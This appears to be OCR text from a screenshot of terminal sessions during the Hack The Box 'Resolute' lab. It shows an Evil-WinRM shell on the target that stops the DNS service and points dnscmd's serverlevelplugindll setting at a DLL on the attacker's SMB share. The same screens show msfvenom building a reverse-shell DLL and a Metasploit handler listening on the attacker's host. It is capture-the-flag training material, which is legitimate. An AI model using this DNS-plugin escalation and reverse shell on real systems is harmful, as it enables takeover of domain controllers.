 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:28
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 90x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 90x29
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> sc.exe \\RESOLUTE stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share
\rev.dll
kali@kali: ~/Desktop/HTB/Resolute 89x23
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.5:443:- -
[-] Handler failed to bind to 0.0.0.0:443:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavail
able: (0.0.0.0:443).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
kali@kali: ~/Desktop/HTB/Resolute 123x10
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,53116)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 123x10
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f dll -o rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: rev.dll
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$